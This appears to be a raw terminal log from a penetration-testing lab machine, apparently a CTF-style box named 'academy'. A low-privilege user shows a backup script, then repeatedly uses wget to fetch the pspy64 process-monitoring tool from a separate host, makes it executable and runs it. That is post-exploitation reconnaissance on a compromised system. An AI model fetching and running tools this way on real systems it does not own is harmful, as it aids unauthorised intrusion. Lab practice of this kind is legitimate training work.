 rm /tmp/backup.zip
zip -r /tmp/backup.zip /var/www/html/academy/includes
chmod 700 /tmp/backup.zip
grimmie@academy:~$ ps
PID TTY TIME CMD
1549 pts/0 00:00:00 bash
1856 pts/0 00:00:00 ps
grimmie@academy:~$ cd /tmp
grimmie@academy:/tmp$ ls
backup.zip systemd-private-97b01b9df308460ebc6372a5974c1423-systemd-timesyncd.service-AS9aQH
systemd-private-97b01b9df308460ebc6372a5974c1423-apache2.service-1I9mgP
grimmie@academy:/tmp$ wget http://192.168.1.4/pspy64
--2025-12-18 18:20:28-- http://192.168.1.4/pspy64
Connecting to 192.168.1.4:80... failed: Connection refused.
grimmie@academy:/tmp$ wget http://192.168.1.4/pspy64
--2025-12-18 18:21:27-- http://192.168.1.4/pspy64
Connecting to 192.168.1.4:80... failed: Connection refused.
grimmie@academy:/tmp$ wget http://192.168.1.4/pspy64
--2025-12-18 18:24:12-- http://192.168.1.4/pspy64
Connecting to 192.168.1.4:80... connected.
HTTP request sent, awaiting response... 404 File not found
2025-12-18 18:24:12 ERROR 404: File not found.
grimmie@academy:/tmp$ wget http://192.168.1.4/pspy64
--2025-12-18 18:25:49-- http://192.168.1.4/pspy64
Connecting to 192.168.1.4:80... connected.
HTTP request sent, awaiting response... 404 File not found
2025-12-18 18:25:49 ERROR 404: File not found.
grimmie@academy:/tmp$ wget http://192.168.1.4/pspy64
--2025-12-18 18:26:10-- http://192.168.1.4/pspy64
Connecting to 192.168.1.4:80... connected.
HTTP request sent, awaiting response... 404 File not found
2025-12-18 18:26:10 ERROR 404: File not found.
grimmie@academy:/tmp$ ls
backup.zip systemd-private-97b01b9df308460ebc6372a5974c1423-systemd-timesyncd.service-AS9aQH
systemd-private-97b01b9df308460ebc6372a5974c1423-apache2.service-1I9mgP
grimmie@academy:/tmp$ wget http://192.168.1.4/pspy64
--2025-12-18 18:28:14-- http://192.168.1.4/pspy64
Connecting to 192.168.1.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: 'pspy64'
pspy64 100%[=====================================>] 2.96M --.-KB/s in 0.02s
2025-12-18 18:28:14 (129 MB/s) - 'pspy64' saved [3104768/3104768]
grimmie@academy:/tmp$ ls
backup.zip systemd-private-97b01b9df308460ebc6372a5974c1423-apache2.service-1I9mgP
pspy64 systemd-private-97b01b9df308460ebc6372a5974c1423-systemd-timesyncd.service-AS9aQH
grimmie@academy:/tmp$ chmod +x pspy64
grimmie@academy:/tmp$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d